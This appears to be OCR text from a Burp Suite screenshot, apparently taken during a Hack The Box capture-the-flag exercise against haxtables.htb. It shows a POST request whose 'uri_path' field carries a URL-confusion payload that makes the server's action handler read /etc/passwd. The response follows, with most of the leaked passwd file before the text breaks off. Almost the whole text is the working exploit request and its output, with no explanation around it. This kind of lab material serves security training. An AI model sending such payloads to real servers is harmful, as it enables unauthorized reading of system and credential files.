 Request
Pretty Raw Hex \n
1 POST /handler.php HTTP/1.1
2 Host: haxtables.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 133
12
13 {
14 "action":"str2hex",
15 "data":"asdafaf",
16 "uri_path":
"abc@image.haxtables.htb/actions/action_handler.php?page=/etc/p
asswd&"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 09:49:48 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1870
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time